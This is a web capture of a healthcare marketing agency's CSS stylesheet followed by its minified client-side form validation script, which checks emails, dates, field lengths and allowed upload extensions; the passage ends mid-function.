  background: linear-gradient(264deg, rgba(255, 255, 255, 0) 37%, rgba(255, 255, 255, 0.65) 98%);
}
@media (max-width: 767px) {
  .healthcare-mar-secD .marSecWrap .flex .colA img {
    width: 100%;
  }
}
.healthcare-mar-secD .marSecWrap .flex .colB {
  flex: 0 1 calc(100% - var(--flxsz));
  max-width: calc(100% - var(--flxsz));
  width: 100%;
  padding-left: 58px;
  padding-top: 50px;
}
@media (max-width: 991px) {
  .healthcare-mar-secD .marSecWrap .flex .colB {
    padding-left: 30px;
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .healthcare-mar-secD .marSecWrap .flex .colB {
    flex: 0 1 100%;
    max-width: 100%;
    padding-left: 0;
  }
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-stage {
  display: flex;
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-item {
  height: auto;
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-item.last-item .item .card {
  border: none;
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav {
  position: absolute;
  right: 96px;
  top: 50%;
  translate: 0 -50%;
  display: flex;
  flex-direction: column-reverse;
  --btnsize: 37px;
  gap: 12px 0;
}
@media (max-width: 1920px) {
  .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav {
    right: 138px;
  }
}
@media (max-width: 1600px) {
  .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav {
    right: 96px;
  }
}
@media (max-width: 1440px) {
  .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav {
    right: 72px;
  }
}
@media (max-width: 1024px) {
  .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav {
    right: 103px;
  }
}
@media (max-width: 991px) {
  .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav {
    right: 50px;
  }
}
@media (max-width: 767px) {
  .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav {
    display: none;
  }
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav button.owl-prev, .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav .owl-next {
  height: var(--btnsize);
  width: var(--btnsize);
  border-radius: 50%;
  background: #000;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.4s ease;
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav button.owl-prev:hover, .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav .owl-next:hover {
  background: #fcb01a;
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav button.owl-prev:hover img, .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav .owl-next:hover img {
  filter: none;
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav button.owl-prev img, .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .owl-nav .owl-next img {
  filter: invert(1);
  width: calc(var(--btnsize) * 0.2);
  transition: 0.4s ease;
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .item {
  padding: 15px;
  height: 100%;
}
@media (max-width: 767px) {
  .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .item {
    padding: 0;
  }
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .item .card {
  box-shadow: rgba(149, 157, 165, 0.2) 0px 3px 14px;
  border: 1px solid #000;
  border-radius: 20px;
  --crdpding: 25px;
  padding: var(--crdpding);
  padding-top: calc(var(--crdpding) + 60px);
  padding-right: 35px;
  position: relative;
  transition: 0.3s ease;
  height: 100%;
}
@media (max-width: 767px) {
  .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .item .card {
    border-radius: 15px;
    --crdpding: 20px;
    padding-top: calc(var(--crdpding) + 40px);
  }
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .item p {
  color: #666666;
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .item p a {
  color: #fcb01a;
}
.healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .item .count {
  font-size: 30px;
  font-family: "poppinsmedium";
  font-weight: bold;
  position: absolute;
  right: var(--crdpding);
  top: var(--crdpding);
}
@media (max-width: 767px) {
  .healthcare-mar-secD .marSecWrap .flex .colB .ranking-slider .item .count {
    font-size: 24px;
  }
}

.healthcare-mar-secE {
  padding: 65px 0;
  background: url(../images/yl-bg.webp) no-repeat;
  background-size: cover;
}
.healthcare-mar-secE.serviceDetailkSec {
  background: none;
}
@media (max-width: 1024px) {
  .healthcare-mar-secE {
    padding: 40px 0;
  }
}
.healthcare-mar-secE .heading {
  margin-bottom: 55px;
}
@media (max-width: 1024px) {
  .healthcare-mar-secE .heading {
    margin-bottom: 32px;
  }
}
@media (max-width: 675px) {
  .healthcare-mar-secE .heading {
    margin-bottom: 28px;
  }
}
.healthcare-mar-secE .service-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 20px 20px;
}
@media (max-width: 991px) {
  .healthcare-mar-secE .service-grid {
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 15px 15px;
  }
}
@media (max-width: 767px) {
  .healthcare-mar-secE .service-grid {
    grid-template-columns: 100%;
    padding-right: 15px;
  }
}
.healthcare-mar-secE .service-grid .col {
  height: 100%;
  overflow: hidden;
}
.healthcare-mar-secE .service-grid .col picture {
  height: 100%;
  display: block;
}
.healthcare-mar-secE .service-grid .col picture img {
  height: 100%;
}
.healthcare-mar-secE .service-grid .col:hover img {
  transform: scale(1.1);
}
.healthcare-mar-secE .service-grid .col::before {
  z-index: 1;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.96) 0%, rgba(255, 255, 255, 0) 65%);
}
.healthcare-mar-secE .service-grid .col .serv-nm {
  bottom: 25px;
}
.healthcare-mar-secE .service-grid .col .serv-nm p {
  max-width: 200px;
  margin: 0 auto;
  text-align: center;
  color: #fff;
  line-height: 20px;
}
.healthcare-mar-secE .service-slider .owl-nav {
  --btn-height: 40px;
  --btnpos: -7%;
}
.healthcare-mar-secE .service-slider .owl-nav button.owl-prev, .healthcare-mar-secE .service-slider .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  translate: 0 -50%;
  height: var(--btn-height);
  width: var(--btn-height);
  border-radius: 50%;
  background: #000;
  display: flex;
  align-items: center;
  justify-content: center;
}
.healthcare-mar-secE .service-slider .owl-nav button.owl-prev img, .healthcare-mar-secE .service-slider .owl-nav .owl-next img {
  filter: invert(1);
  width: calc(var(--btn-height) * 0.25);
}
.healthcare-mar-secE .service-slider .owl-nav .owl-prev {
  left: var(--btnpos);
}
.healthcare-mar-secE .service-slider .owl-nav .owl-next {
  right: var(--btnpos);
}
.healthcare-mar-secE .service-slider .col {
  height: 100%;
  overflow: hidden;
}
.healthcare-mar-secE .service-slider .col picture {
  height: 100%;
  display: block;
}
.healthcare-mar-secE .service-slider .col picture img {
  height: 100%;
}
.healthcare-mar-secE .service-slider .col:hover img {
  transform: scale(1.1);
}
.healthcare-mar-secE .service-slider .col::before {
  z-index: 1;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.96) 0%, rgba(255, 255, 255, 0) 65%);
}
.healthcare-mar-secE .service-slider .col .serv-nm {
  bottom: 25px;
}
.healthcare-mar-secE .service-slider .col .serv-nm p {
  max-width: 200px;
  margin: 0 auto;
  text-align: center;
  color: #fff;
  line-height: 20px;
}

.faq-sec {
  padding: 65px 0;
  background: rgba(247, 247, 247, 0.4392156863);
}
@media (max-width: 767px) {
  .faq-sec {
    padding: 25px 0 35px;
  }
}
.faq-sec br {
  display: none;
}
.faq-sec .heading {
  margin-bottom: 45px;
}
.faq-sec .content .head_srvc h4 {
  font-size: 30px;
  line-height: 1;
  margin-bottom: 40px;
  font-family: "montserratbold";
}
@media (max-width: 767px) {
  .faq-sec .content .head_srvc h4 {
    font-size: 22px;
    margin-bottom: 25px;
    border-left: 6px solid #fcb01a;
    padding-left: 10px;
  }
}
.faq-sec .content h6 {
  margin-bottom: 8px;
}
.faq-sec .content:not(:last-child) {
  margin-bottom: 24px;
}
.faq-sec .content a {
  color: #fcb01a;
}
.faq-sec .content p {
  margin-bottom: 35px;
  text-align: justify;
}
@media (max-width: 767px) {
  .faq-sec .content p {
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .faq-sec .content .designtagsser {
    padding-left: 50px;
  }
}
.faq-sec .content .designtagsser:first-child {
  margin-top: 0;
}
@media (max-width: 767px) {
  .faq-sec .content .designtagsser img {
    width: 33px;
    top: 15px;
  }
}

.list_srv .serv_hdtw h3 {
  font-size: 20px;
  font-family: "poppinsmedium";
  line-height: 1;
  margin-bottom: 15px;
}
.list_srv .serv_hdtw p {
  margin-bottom: 15px;
  text-align: justify;
}
.list_srv .serv_hdtw p a {
  color: #fcb01a;
}

.faq_wrp_cont.contactMain {
  height: calc(100vh - (var(--bottomfooter) + var(--upperfooter)));
  margin-top: calc(var(--bottomfooter) + var(--upperfooter));
}

@media (max-width: 767px) {
  .inn_tab_cnt ul {
    position: relative;
  }
}
.inn_tab_cnt ul::before {
  content: "";
  position: absolute;
  left: -30px;
  top: -8px;
  bottom: 0;
  background: linear-gradient(90deg, rgba(41, 40, 40, 0.54) 0%, rgba(255, 255, 255, 0) 86%);
  width: 200px;
  pointer-events: none;
  height: 136px;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  display: none;
}
@media (max-width: 767px) {
  .inn_tab_cnt ul::before {
    display: block;
  }
}
@media (max-width: 767px) {
  .inn_tab_cnt ul li {
    font-weight: 700;
  }
}
.inn_tab_cnt ul li a {
  font-family: "poppinsregular";
}
.inn_tab_cnt .nxt_bt {
  transition: 0.3s ease;
}
@media (max-width: 767px) {
  .inn_tab_cnt .drt_but {
    text-align: center;
    display: block;
    margin: 50px 0 auto;
  }
}
@media (max-width: 767px) {
  .inn_tab_cnt .butn_main {
    display: none;
  }
}
@media (max-width: 767px) {
  .inn_tab_cnt > h3 {
    margin-top: 35px;
    text-align: center;
  }
}
@media only screen and (max-width: 420px) {
  .inn_tab_cnt > h3 {
    font-size: 24px;
  }
}

@media (max-width: 767px) {
  .img-gif {
    height: auto;
  }
}

@media (max-width: 767px) {
  .rgt_cntm {
    background: none;
    padding-bottom: 0;
    margin-bottom: 10px;
  }
}

.portPg {
  margin-top: calc(var(--bottomfooter) + var(--upperfooter));
}
.portPg .owl-stage {
  display: block;
}
.portPg .owl-stage .owl-item {
  height: 100%;
}

.designtagsser1 .heading h3 {
  display: inline-block;
  border-left: 4px solid #fcb01a;
  padding-left: 12px;
}

.servicesWrpSe {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-gap: 12px 15px;
  padding: 20px 0 55px;
}
@media (max-width: 991px) {
  .servicesWrpSe {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 767px) {
  .servicesWrpSe {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 520px) {
  .servicesWrpSe {
    grid-template-columns: repeat(2, 1fr);
  }
}
.servicesWrpSe .designtaglink1 {
  color: #000;
  text-decoration: none;
  background: #e7e7e7;
  cursor: pointer;
  padding: 10px 15px;
  width: 100%;
  text-align: center;
  font-size: 12px;
  margin: 7px 5px;
  border: 1px solid #fcb01a;
  display: inline-block;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 20px;
  margin: 0;
}

.client_sec {
  padding: 60px 0;
}
@media (max-width: 767px) {
  .client_sec {
    padding: 30px 0;
  }
}
.client_sec .heading {
  margin-bottom: 45px;
}
@media (max-width: 767px) {
  .client_sec .heading {
    margin-bottom: 20px;
  }
}
.client_sec .client_sld {
  padding: 0 12px;
}
@media (max-width: 767px) {
  .client_sec .client_sld .owl-item {
    display: flex;
  }
}
.client_sec .client_sld img {
  width: auto;
  margin: auto;
}
.client_sec .client_sld .clnt_itm {
  height: 100%;
}
@media (max-width: 767px) {
  .client_sec .client_sld .clnt_itm {
    border: none;
    padding: 10px;
  }
}

.srv_int_ext .head_srvc {
  font-size: 36px;
  line-height: 1;
  font-family: "montserratbold";
}
@media (max-width: 767px) {
  .srv_int_ext .head_srvc {
    font-size: 24px;
    text-align: center;
    margin-bottom: 20px;
  }
}
.srv_int_ext .head_srvc span::before {
  top: 10px;
}
@media (max-width: 767px) {
  .srv_int_ext .head_srvc span::before {
    display: none;
  }
}
.srv_int_ext .head_srvc span::after {
  left: 7px;
}
@media (max-width: 767px) {
  .srv_int_ext .head_srvc span::after {
    display: none;
  }
}

@media (max-width: 767px) {
  .servcs_sld {
    padding-top: 15px;
  }
}
.servcs_sld .srv_itm, .servcs_sld .srv_inwrp, .servcs_sld .gry_cntnt {
  height: 100%;
}
.servcs_sld .srv_itm .img_srv {
  width: 100%;
}
@media (max-width: 767px) {
  .servcs_sld .gry_cntnt {
    padding: 110px 20px 20px;
  }
}

@media (max-width: 767px) {
  .faq_intrl {
    height: 100%;
  }
}

@media (max-width: 767px) {
  .clic_brnd {
    translate: 0 0;
  }
}
@media (max-width: 767px) {
  .clic_brnd .shwTxt {
    font-family: "poppinsmedium";
  }
}

@media only screen and (max-width: 420px) {
  .tst_itm p {
    font-size: 14px;
    line-height: 22px;
  }
}

@media (max-width: 675px) {
  .blog_wrp .newcat {
    font-size: 20px;
    font-family: "poppinsmedium";
    display: block;
    margin-bottom: 12px;
  }
}
@media (max-width: 675px) {
  .blog_wrp .blog_dtl h2, .blog_wrp .blog_dtl h3 {
    font-family: "montserratbold";
  }
}
@media (max-width: 675px) {
  .blog_wrp .blog_dtl h2 {
    font-size: 22px;
    line-height: 24px;
  }
}
@media (max-width: 675px) {
  .blog_wrp .blog_dtl h3 {
    font-size: 20px;
    line-height: 24px;
  }
}
.blog_wrp .blog_dtl p {
  text-align: justify;
}
.blog_wrp .blog_dtl p a {
  font-weight: inherit;
  color: #fcb01a;
}

@media (max-width: 675px) {
  .main_cse {
    padding: 45px 0;
  }
}
@media (max-width: 675px) {
  .main_cse .heading {
    margin-bottom: 35px;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.medibrandox.com/asset/js/Validation.js
body_size: 4930
content:
var strError;function chkValue(r,e,t){return r.value!=e||(alert(t),r.focus(),t="",!1)}function isValidURL(r){return!!/^(([\w]+:)?\/\/)?(([\d\w]|%[a-fA-f\d]{2,2})+(:([\d\w]|%[a-fA-f\d]{2,2})+)?@)?([\d\w][-\d\w]{0,253}[\d\w]\.)+[\w]{2,4}(:[\d]+)?(\/([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)*(\?(&?([-+_~.\d\w]|%[a-fA-f\d]{2,2})=?)*)?(#([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)?$/.test(r)}function chkAlphaNum(objValue,strError){var charpos=objValue.value.search("[^A-Za-z0-9' ']");if(objValue.value.length>0&&charpos>=0)return strError&&0!=strError.length||(strError=objValue.name+": Only alpha-numeric characters allowed "),alert(strError+"\n [Error character position "+eval(charpos+1)+"]"),strError="",objValue.focus(),!1}function chkMinLen(objValue,cmdvalue,strError){return!(eval(objValue.value.length)<eval(cmdvalue))||(strError&&0!=strError.length||(strError=objValue.name+" : "+cmdvalue+" characters minimum  "),alert(strError+"\n[Current length = "+objValue.value.length+" ]"),objValue.focus(),strError="",!1)}function chkMaxLen(objValue,cmdvalue,strError){return!(eval(objValue.value.length)>eval(cmdvalue))||(strError&&0!=strError.length||(strError=objValue.name+" : "+cmdvalue+" characters minimum  "),alert(strError+"\n[Current length = "+objValue.value.length+" ]"),objValue.focus(),strError="",!1)}function req(objValue,strError){return 0!=eval(objValue.value.length)||(strError&&0!=strError.length||(strError=objValue.name+" : Required Field"),objValue.focus(),alert(strError),strError="",!1)}function chkDesc(objValue,strError){var charpos=objValue.value.search("[^A-Za-z0-9-_\\/ ]");return!(objValue.value.length>0&&charpos>=0)||(strError&&0!=strError.length||(strError=objValue.name+":characters allowed are 0-9,- and ,"),alert(strError+"\n [Error character position "+eval(charpos+1)+"]"),objValue.focus(),!1)}function chkDesc1(objValue,strError){var charpos=objValue.value.search("[^0-9., ]");return!(objValue.value.length>0&&charpos>=0)||(strError&&0!=strError.length||(strError=objValue.name+": characters allowed are 0-9,- and,"),alert(strError+"\n [Error character position "+eval(charpos+1)+"]"),objValue.focus(),!1)}function chkNum(objValue,strError){var charpos=objValue.value.search("[^0-9]");return!(objValue.value.length>0&&charpos>=0)||(strError&&0!=strError.length||(strError=objValue.name+": Only digits allowed "),alert(strError+"\n [Error character position "+eval(charpos+1)+"]"),strError="",objValue.focus(),!1)}function chkNumeric(objValue,strError){var charpos=objValue.value.search("[^0-9 . 0-9]");return!(objValue.value.length>0&&charpos>=0)||(strError&&0!=strError.length||(strError=objValue.name+": Only digits allowed "),alert(strError+"\n [Error character position "+eval(charpos+1)+"]"),strError="",objValue.focus(),!1)}function chkNum1(objValue,strError){var charpos=objValue.value.search("[^0-9 -]");return!(objValue.value.length>0&&charpos>=0)||(strError&&0!=strError.length||(strError=objValue.name+": Only digits allowed "),alert(strError+"\n [Error character position "+eval(charpos+1)+"]"),strError="",objValue.focus(),!1)}function chkAlpha(objValue,strError){var charpos=objValue.value.search("[^A-Za-z' '/&]");return!(objValue.value.length>0&&charpos>=0)||(strError&&0!=strError.length||(strError=objValue.name+": Only Charecter allowed "),alert(strError+"\n [Error character position "+eval(charpos+1)+"]"),strError="",objValue.focus(),!1)}function maxLen(r,e,t){if(parseInt(r.value.length)>parseInt(e))return alert(t+"\n [Current length is "+r.value.length),!1}function chkRadioList(r,e,t){var a=!1;for(i=0;i<e;i++)r[i].checked&&(a=!0);return 0==a&&(alert(t),r[0].focus()),a}function chkBoxList(r,e,t){var a=!1;for(i=0;i<e;i++)r[i].checked&&(a=!0);return 0==a&&(alert(t),r[0].focus()),a}function setRadioBorder(r,e){for(i=0;i<e;i++)r[i].style.border="none"}function charCode(r,e){output=0;for(var t=0;t<r.value.length;t++)r.value.charCodeAt(t)==e&&(output+=1);return output}function isEmail(r){if(theValue=r.value,r.focus(),""!=theValue){var e,t="";theValue=trim(theValue);var a=theValue.length;if(-1==theValue.indexOf("@",0))return alert("Email must contain @ "),!1;if("@"==theValue.charAt(0)||"@"==theValue.charAt(a)||"@"==theValue.charAt(a-1))return alert("@ not allowed at start or end of email"),!1;if("."==theValue.charAt(0)||"."==theValue.charAt(a)||"."==theValue.charAt(a-1))return alert("Dot(.) not allowed at start or end of email"),!1;if(e=theValue.indexOf("@",0),dotat=theValue.indexOf(".",0),"."==theValue.charAt(dotat+1)||"@"==theValue.charAt(dotat+1))return alert("Dot and @ are not allowed immediately following the dot in email"),!1;if("."==theValue.charAt(e+1)||"@"==theValue.charAt(e+1))return alert("Dot and @ are not allowed immediately following the @ in email"),!1;if(-1!=theValue.indexOf("@",e+1))return alert("Multiple @ are not allowed in email "),!1;if(-1!=theValue.indexOf(" ",0))return alert("Blank spaces are not allowed in email"),!1;for(k=0;k<a;++k){if("@"==(t=theValue.substring(k,k+1))){if("@"==theValue.substring(k,a))return!1;if(-1==theValue.indexOf(".",k))return alert("Invalid Email Id"),!1}if("."==t&&"."==theValue.substring(k+1,k+2))return alert("Consecutive dots are not allowed in email"),k,!1;if(!(t>="a"&&t<="z"||t>="A"&&t<="Z"||t>="0"&&t<="9"||"@"==t||"."==t||"_"==t||"-"==t))return alert("No special characters allowed except @, dot(.)"),!1}for(var n=theValue.indexOf(".",e);n<=a;++n)if(theValue.charAt(n)>="0"&&theValue.charAt(n)<="9")return alert("Invalid domain name  "),!1}return!0}function trim(r){var e=r,t=0;for(t=0;t<e.length&&" "==e.charAt(t);t++);for(t=(e=e.substring(t)).length;t>0&&" "==e.charAt(t-1);t--);return e=e.substring(0,t)}function persent(r,e){return!(r.value>100)||(alert(e),r.focus(),!1)}function chkPassMatch(r,e,t){return r.value==e.value||(alert(t),r.focus(),t="",!1)}function SetDec(objvalue,str,places){var ValidChars="0123456789.",IsNumber=!0,Char;for(i=0;i<str.length&&1==IsNumber;i++)if(Char=str.charAt(i),-1==ValidChars.indexOf(Char))return IsNumber=!1,alert("Percentage should be Numeric"),objvalue.focus(),!1;return str>100||str<0?(alert("Percentage should be less than 100 and not be negative "),objvalue.focus(),!1):(-1!=str.indexOf(".")&&(str=places>0?str.substring(0,eval(str.indexOf("."))+eval(places)+eval(1)):str.substring(0,str.indexOf("."))),alert("only two decimal places are allowed"),objvalue.focus(),!1)}function IsNumeric(r,e){var t,a=!0;for(i=0;i<r.length&&1==a;i++)if(t=r.charAt(i),-1=="0123456789.".indexOf(t))return a=!1,alert("Percentage should be Numeric"),e.focus(),!1;return!0}function lssel(r){for(var e=0,t=0;t<r.length;t++)e++;return 0!=e||(alert("Percentage should be Numeric"),!1)}function compareDates(r,e){var t=parseInt(r.substring(0,2),10),a=parseInt(r.substring(3,5),10),n=parseInt(r.substring(6,10),10),s=parseInt(e.substring(0,2),10),l=parseInt(e.substring(3,5),10),o=parseInt(e.substring(6,10),10),u=new Date(n,a,t);if(new Date(o,l,s)<u)return alert("To date cannot be greater than from date"),!1}function compareDates1(r,e,t){var a=Date.parse(r.value),n=Date.parse(e.value);return a==n?(alert("The two dates are same"),!1):a>n?(alert("From Date is Greater than To Date"),!1):void 0}function isValidDate(r,e,t){return msg=e+"\n- Format: dd/mm/yyyy",strDate=new Array,strDate=r.split("/"),3!=strDate.length?(alert(msg),t.focus(),!1):-1!=strDate[0].indexOf(".",0)||-1!=strDate[1].indexOf(".",0)||-1!=strDate[2].indexOf(".",0)?(msg+="\n- Dot not Allowed in Date",alert(msg),t.focus(),!1):isNaN(strDate[0])||isNaN(strDate[1])||isNaN(strDate[2])?(msg+="\n- Character not Allowed",alert(msg),t.focus(),!1):(isleapyear=!1,strDate[2]%4==0&&(strDate[2]%100==0?strDate[2]%400==0&&(isleapyear=!0):isleapyear=!0),strDate[2]>2100||strDate[2]<1900?(msg+="\n- Year out of Range",alert(msg),t.focus(),!1):strDate[1]<=0||strDate[1]>12?(msg+="\n- Month Out of Range",alert(msg),t.focus(),!1):strDate[0]<=0||(1==parseInt(strDate[1])||3==parseInt(strDate[1])||5==parseInt(strDate[1])||7==parseInt(strDate[1])||8==parseInt(strDate[1])||10==parseInt(strDate[1])||12==parseInt(strDate[1]))&&parseInt(strDate[0])>31?(alert(msg),t.focus(),!1):strDate[0]<=0||(4==parseInt(strDate[1])||6==parseInt(strDate[1])||9==parseInt(strDate[1])||10==parseInt(strDate[1]))&&parseInt(strDate[0])>30?(alert(msg),t.focus(),!1):strDate[0]<=0||2==parseInt(strDate[1])&&0==isleapyear&&strDate[0]>28?(alert(msg),t.focus(),!1):strDate[0]<=0||2==parseInt(strDate[1])&&1==isleapyear&&strDate[0]>29?(alert(msg),t.focus(),!1):void 0)}var dtCh="/",minYear=1900,maxYear=2100;function isInteger(r){var e;for(e=0;e<r.length;e++){var t=r.charAt(e);if(t<"0"||t>"9")return!1}return!0}function stripCharsInBag(r,e){var t,a="";for(t=0;t<r.length;t++){var n=r.charAt(t);-1==e.indexOf(n)&&(a+=n)}return a}function daysInFebruary(r){return r%4!=0||r%100==0&&r%400!=0?28:29}function DaysArray(r){for(var e=1;e<=r;e++)this[e]=31,4!=e&&6!=e&&9!=e&&11!=e||(this[e]=30),2==e&&(this[e]=29);return this}function isDate(r,e){var t=DaysArray(12),a=r.indexOf(dtCh),n=r.indexOf(dtCh,a+1),s=r.substring(0,a),l=r.substring(a+1,n),o=r.substring(n+1);strYr=o,"0"==s.charAt(0)&&s.length>1&&(s=s.substring(1)),"0"==l.charAt(0)&&l.length>1&&(l=l.substring(1));for(var u=1;u<=3;u++)"0"==strYr.charAt(0)&&strYr.length>1&&(strYr=strYr.substring(1));return month=parseInt(l),day=parseInt(s),year=parseInt(strYr),-1==a||-1==n?(alert("The date format should be : dd/mm/yyyy"),e.focus(),!1):l.length<1||month<1||month>12?(alert("Please enter a valid month"),e.focus(),!1):s.length<1||day<1||day>31||2==month&&day>daysInFebruary(year)||day>t[month]?(alert("Please enter a valid day"),e.focus(),!1):4!=o.length||0==year||year<minYear||year>maxYear?(alert("Please enter a valid 4 digit year between "+minYear+" and "+maxYear),e.focus(),!1):-1==r.indexOf(dtCh,n+1)&&0!=isInteger(stripCharsInBag(r,dtCh))||(alert("Please enter a valid date"),e.focus(),!1)}function LimitAttach(r,e,t){for(allowSubmit=!1;-1!=e.indexOf("\\");)e=e.slice(e.indexOf("\\")+1);ext=e.slice(e.indexOf(".")).toLowerCase();for(var a=0;a<extArray.length;a++)if(extArray[a]==ext){allowSubmit=!0;break}return!!allowSubmit||(alert("Only "+extArray.join(" or ")+" files can be upload"),t.focus(),!1)}function LimitAttach1(r,e,t){for(allowSubmit=!1;-1!=e.indexOf("\\");)e=e.slice(e.indexOf("\\")+1);ext=e.slice(e.indexOf(".")).toLowerCase();for(var a=0;a<extArray1.length;a++)if(extArray1[a]==ext){allowSubmit=!0;break}return!!allowSubmit||(alert("Only "+extArray1.join(" or ")+" files can be upload"),t.focus(),!1)}function LimitAttach2(r,e,t){for(allowSubmit=!1;-1!=e.indexOf("\\");)e=e.slice(e.indexOf("\\")+1);ext=e.slice(e.indexOf(".")).toLowerCase();for(var a=0;a<extArray2.length;a++)if(extArray2[a]==ext){allowSubmit=!0;break}return!!allowSubmit||(alert("Only "+extArray2.join(" or ")+" files can be upload"),t.focus(),!1)}function LimitAttach3(r,e,t){for(allowSubmit=!1;-1!=e.indexOf("\\");)e=e.slice(e.indexOf("\\")+1);ext=e.slice(e.indexOf(".")).toLowerCase();for(var a=0;a<extArray3.length;a++)if(extArray3[a]==ext){allowSubmit=!0;break}return!!allowSubmit||(alert("Only "+extArray3.join(" or ")+" files can be upload"),t.focus(),!1)}function IsNumb_decimal(r){if(mystring=r.value,mystring.match(/^\d+$|^\d+\.\d{2}$/))return!0;alert("Enter Digit ")}function datecomp(r,e,t){var a=r,n=a.substring(3,5)+"/"+a.substring(0,2)+"/"+a.substring(6,10),s=new Date(n),l=e,o=l.substring(3,5)+"/"+l.substring(0,2)+"/"+l.substring(6,10),u=new Date(o);return!(""!=s&&""!=u&&u<s)||(alert("End Date should be greater then Start Date"),t.focus(),!1)}function IsPreviousDate(r,e){var t=r,a=t.substring(3,5)+"/"+t.substring(0,2)+"/"+t.substring(6,10),n=new Date(a),s=new Date,l=new Date(formatDate(s,"MM/DD/YYYY"));return!(""!=n&&n<l)||(alert("Selected Date Cannot Be Earlier Than Today"),e.focus(),!1)}function IsFutureDate(r,e){var t=r,a=t.substring(3,5)+"/"+t.substring(0,2)+"/"+t.substring(6,10),n=new Date(a),s=new Date,l=new Date(formatDate(s,"MM/DD/YYYY"));return!(""!=n&&n>l)||(alert("Selected Date Cannot Be Greator Than Today"),e.focus(),!1)}function formatDate(r,e){var t=e.toUpperCase();/^(M|MM|D|DD|YYYY)([\-\/]{1})(M|MM|D|DD|YYYY)(\2)(M|MM|D|DD|YYYY)$/.test(t)||(t="MM/DD/YYYY"),-1==t.indexOf("M")&&(t="MM/DD/YYYY"),-1==t.indexOf("D")&&(t="MM/DD/YYYY"),-1==t.indexOf("YYYY")&&(t="MM/DD/YYYY");var a=""+(r.getMonth()+1),n="0"+a;n=n.substring(n.length-2,n.length);var s=""+r.getDate(),l="0"+s;l=l.substring(l.length-2,l.length);var o=""+r.getFullYear(),u="/";-1!=t.indexOf("-")&&(u="-");var i=t.split(u),c="";switch(i[0]){case"M":c+=a+u;break;case"MM":c+=n+u;break;case"D":c+=s+u;break;case"DD":c+=l+u;break;case"YYYY":c+=o+u}switch(i[1]){case"M":c+=a+u;break;case"MM":c+=n+u;break;case"D":c+=s+u;break;case"DD":c+=l+u;break;case"YYYY":c+=o+u}switch(i[2]){case"M":c+=a;break;case"MM":c+=n;break;case"D":c+=s;break;case"DD":c+=l;break;case"YYYY":c+=o}return c}function ShowTextLength(r,e,t){var a=r.value,n=a.length;if(n<=t)e.innerHTML=n;else{var s=a.substring(0,150);r.value=s,alert("You have entered more than allowed character extra charcter would be truncated")}}extArray=new Array(".webp",".gif"),extArray1=new Array(".doc"),extArray2=new Array(".pdf",".doc",".txt"),extArray3=new Array(".xls");var dtCh="/",minYear=1900,maxYear=2100;function isInteger(r){var e;for(e=0;e<r.length;e++){var t=r.charAt(e);if(t<"0"||t>"9")return!1}return!0}function stripCharsInBag(r,e){var t,a="";for(t=0;t<r.length;t++){var n=r.charAt(t);-1==e.indexOf(n)&&(a+=n)}return a}function daysInFebruary(r){return r%4!=0||r%100==0&&r%400!=0?28:29}function DaysArray(r){for(var e=1;e<=r;e++)this[e]=31,4!=e&&6!=e&&9!=e&&11!=e||(this[e]=30),2==e&&(this[e]=29);return this}function isDate(r,e){var t=DaysArray(12),a=r.indexOf(dtCh),n=r.indexOf(dtCh,a+1),s=r.substring(0,a),l=r.substring(a+1,n),o=r.substring(n+1);strYr=o,"0"==s.charAt(0)&&s.length>1&&(s=s.substring(1)),"0"==l.charAt(0)&&l.length>1&&(l=l.substring(1));for(var u=1;u<=3;u++)"0"==strYr.charAt(0)&&strYr.length>1&&(strYr=strYr.substring(1));return month=parseInt(l),day=parseInt(s),year=parseInt(strYr),-1==a||-1==n?(alert("The date format should be : dd/mm/yyyy"),e.focus(),!1):l.length<1||month<1||month>12?(alert("Please enter a valid month"),e.focus(),!1):s.length<1||day<1||day>31||2==month&&day>daysInFebruary(year)||day>t[month]?(alert("Please enter a valid day"),e.focus(),!1):4!=o.length||0==year||year<minYear||year>maxYear?(alert("Please enter a valid 4 digit year between "+minYear+" and 